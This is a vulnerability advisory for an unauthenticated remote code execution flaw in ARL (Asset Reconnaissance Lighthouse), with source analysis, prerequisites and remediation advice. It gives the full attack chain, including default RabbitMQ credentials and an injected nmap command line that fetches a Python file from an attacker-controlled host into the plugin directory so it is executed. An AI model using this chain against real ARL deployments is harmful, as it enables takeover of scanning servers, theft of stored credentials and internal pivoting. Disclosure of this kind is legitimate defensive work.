ARL-Unauthenticated RCE
Product: ARL (Asset Reconnaissance Lighthouse)
Vendor: Tophant Technology; the original repository TophantTechnology/ARL has been taken down and is now maintained at Aabyss-Team/ARL
Affected versions: v2.6.2 (master, commit 8404734491790214f206d438bd887d7a2c094524) and v2.6.3 (tag 2.6.3)
Version basis: in both versions app/tasks/ip.py and app/services/portScan.py are line-for-line identical to the audited copy, and version.txt says v2.6.2 in both. The original repository has been deleted and the mirror carries only the tags 2.6.2-1..5 and 2.6.3; earlier versions could not be obtained and were not verified one by one, so a conservative statement would be “v2.6.2 and earlier”.
Vulnerability type: nmap argument injection (CWE-88) leading to remote code execution (CWE-94)
Entry point: RabbitMQ queue arltask (AMQP 5672) → Celery task app.celerytask.arl_task → ip_task
Self-rating: High (CVSS 3.1 AV:N/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H = 6.6; if the factory default credentials are counted as directly obtainable privilege, then PR:L → 7.5)

Summary
ARL’s Celery task entry ip_task takes target from the message, splits it on whitespace and hands it to the port-scanning flow without validating it as IP/CIDR; the value is then formatted into the nmap argument string and finally turned back into separate command-line arguments by shlex.split, which produces argument injection. An attacker can inject --script and --script-args so that the worker-side nmap uses http-fetch to download a Python file from an attacker-controlled HTTP directory listing into the NPoC plugin directory; when the next PoC is loaded, the loader executes that file’s top-level code via exec_module, running arbitrary commands with the privileges of the worker process (root by default in the official image).
“Unauthenticated” here means that no ARL account and no Web authentication are needed: the attack surface is RabbitMQ’s AMQP port, and both the password arl/arlpassword and the external reachability of 5672 come from the product’s own installation script — setup-arl.sh creates that account unconditionally and actively disables firewalld/iptables/ufw. Neither is configuration added by the deployer.

Attack chain
① AMQP message published to the arltask queue (arl/arlpassword, vhost arlv2host)
Message body: celery_action=ip_task, target=<attacker IP>, options.port_parallelism=<injection string>
② The server splits target (tasks/ip.py:87); not_in_black_ips returns True for non-IP input,
letting every injected token through (utils/ip.py:29-45)
③ The injection string is spliced into the nmap arguments (portScan.py:58) → shlex.split turns it back into standalone argv entries (nmap.py:222-226)
④ nmap --script http-fetch fetches the <attacker>/ directory listing and writes the .py into plugins/<IP>/<port>/
⑤ Within the same task, poc_config triggers load_plugins (npoc.py:69) → exec_module runs it (loader.py:9)
→ code runs with the privileges of the worker process (root by default in the image)

Prerequisites
# | Condition | Notes
1 | AMQP 5672 reachable, arl/arlpassword valid | Source install default: setup-arl.sh creates the account and actively disables firewalld/iptables/ufw
2 | Queue arltask has a consuming worker | celerytask.py:22 registers on arltask; run_task does not verify the message source
3 | port_scan=true and port_scan_type=custom | ip.py:239 enters the port scan; using all triggers the max(str,int) exception at portScan.py:39-46
4 | Plugin directory exists and is writable | npoc.py:69 loads PROJECT_DIRECTORY/plugins; the worker runs as root by default
5 | Port carries http semantics and service_detection=true | The portrule of http-fetch is shortport.http, which depends on port.service; see section 5 of the source analysis

Source code analysis

1 Entry: Celery task dispatch does not verify the message source
arl_task dispatches only by looking up celery_action and never verifies where the message came from; ip_task takes target and options straight out of data and does not check whether task_id refers to a real task — it only has to be a syntactically valid ObjectId().
// app/celerytask.py
22: @celery.task(queue=CeleryRoutingKey.ASSET_TASK) # "arltask", see modules/__init__.py:138
50: def run_task(options):
52: action = options.get("celery_action")
74: fun = action_map.get(action)
77: fun(data)
135: def ip_task(options):
136: target = options["target"]
137: task_options = options["options"]
140: wrap_tasks.ip_task(target, task_id, task_options)

2 Target splitting and blacklist bypass
target is split only once, with no IP validation at all. The return True of not_in_black_ips sits after the try/except block: a non-IP string throws at IP(target), the exception is swallowed by except (logged only), and execution falls through to return True, which lets every injected token through.
// app/tasks/ip.py
87: targets = self.ip_target.split()
88: ip_port_result = services.port_scan(targets, **scan_port_option)
// app/utils/ip.py:29-45
def not_in_black_ips(target):
try:
for ip in Config.BLACK_IPS:
if "-" in target:
target = target.split("-")[0]
if "/" in target:
target = target.split("/")[0]
if IP(target) in IP(ip):
return False
except Exception as e:
logger.warn("error on check black ip {} {}".format(target, e))
return True # a non-IP value throws inside try and is swallowed; execution lands here → treated as "not blacklisted"

3 Injection point: unvalidated port_parallelism
The constructor formats the injected value straight into the argument string; there is no int() or range check anywhere along the path.
// app/services/portScan.py
20: self.parallelism = port_parallelism # assigned as-is, no int()
50: self.nmap_arguments += " --script-timeout 6s"
58: self.nmap_arguments += " --min-parallelism {}".format(self.parallelism)
Three reasons for choosing it as the injection point:
- No type validation: inside portScan.py, int( appears only at :55 (custom_host_timeout) and :108 (accuracy), so port_parallelism is never converted;
- It never passes through list(set()): being inside the nmap argument string, it is unaffected by the ordering shuffle at portScan.py:116, so the injection order is deterministic;
- It sits after --script-timeout 6s: line :50 writes 6s and :58 is the injection point, so appending another --script-timeout 300s at the tail overrides it and takes effect.

4 argv reconstruction: the lossy round trip through shlex.split
The constructor joins the targets into a string and scan() splits it again, so the string boundaries are reinterpreted and the injected content becomes standalone options.
// app/utils/nmap.py
222: h_args = shlex.split(hosts)
223: f_args = shlex.split(arguments)
226: args = [self._nmap_path, '-oX', '-'] + h_args
+ ['-p', ports] * (ports is not None) + f_args
The command line actually produced after injection (captured from the real source with a stubbed subprocess.Popen; 30 argv entries):
nmap -oX - <lhost> -p 8080 -sT -n --open -sV -Pn --max-rtt-timeout 800ms
--min-rate 64 --script-timeout 6s --max-hostgroup 32 --host-timeout 600s
--min-parallelism 32 --script http-fetch
--script-args http-fetch.destination=/opt/ARL-NPoC/xing/plugins,http-fetch.url=/
--script-timeout 300s --max-retries 3

5 File drop: the two conditions nmap http-fetch needs
The portrule of http-fetch is shortport.http, which checks port.service first. If the static service table guesses a non-http name for the port, the script never runs; even with -sV re-probing enabled, 18080 (unknown) still does not trigger it in practice. service_detection and port semantics are therefore two independent necessary conditions.
Port | Name in nmap-services | Without -sV | With -sV
8080 | http-proxy | name contains http, so it matches | matches, file dropped
8899 | ospf-lite | does not run | probed as http(probed), file dropped
18080 | unknown | does not run | probe sent but not reclassified, still does not run
The drop path is <destination>/<scan target>/<port>/<file name>, i.e. plugins/<lhost>/8080/arlv_*.py. Note that ARL’s default TOP_10 port set includes 8081, 8888 and 9000, none of which is http-typed in the static table; using that port set fails broadly and is easily misread as “the vulnerability does not exist”.

6 Loading is executing: NPoC recursively scans the plugin directory
filter_plugin_by_name iterates self.plugins unconditionally, so load_plugins() still runs even when the target set is empty and plugin_name matches nothing. walk_py recurses, skips __pycache__ and files starting with an underscore, and requires the file name to contain exactly one dot; load exceptions are swallowed by except and leave only a single warning line in the log.
// app/services/npoc.py
142: plugins = self.filter_plugin_by_name(plugin_name_list)
163: for plugin in self.plugins: # triggers load_all_poc
69: plugins = load_plugins(os.path.join(npoc_conf.PROJECT_DIRECTORY, "plugins"))
// /opt/ARL-NPoC/xing/utils/loader.py (shipped with the image)
9: module_spec.loader.exec_module(module) # plugin top-level code runs here
24: if len(split) == 2 and split[1] == 'py':
40: logger.warning("load plugin error from {}".format(file_path)) # exception swallowed
This yields three practical constraints: a plugin may sit at any depth under plugins/; its file name must not contain extra dots; and it must not start with _. In addition, exec_module runs before getattr(module, 'Plugin'), so proof code placed at the top of the file has already executed even if the Plugin class definition is broken.

Local reproduction

1. Lab setup


Running the PoC to obtain RCE


Impact
- Remote code execution: privileges equal to the worker process (root by default in the official image), obtainable without any ARL account;
- Data exfiltration: read access to every scan result in the mounted volumes, to exported asset inventories, and to the third-party API keys and RabbitMQ credentials in the configuration;
- Lateral movement: the worker ships its own nmap / nuclei / ncrack / massdns, so code execution converts directly into an internal-network reconnaissance and weak-credential brute-force pivot;
- Persistence: the written plugin stays effective until it is removed by hand, surviving the end of the session and container restarts, and because it lives in the NPoC plugin directory it is re-imported on every PoC load.

Remediation
- Validate target strictly: accept only valid IP/CIDR and reject any other token; also fix not_in_black_ips so that it returns False instead of True for non-IP input.
- Drop string concatenation and shlex.split: pass an argv list to nmap directly; port_parallelism / port_min_rate must be cast with int() and range-checked.
- Shrink the default exposure: generate a random RabbitMQ password at install time and bind the broker to 127.0.0.1 only, remove the firewall-disabling logic, disable the guest account, and minimise vhost permissions.
- Defence in depth: run the worker as non-root; make the plugin directory read-only or verify hashes on load; have ip_task check that task_id exists and is in the waiting state; add signing or origin verification to Celery messages.

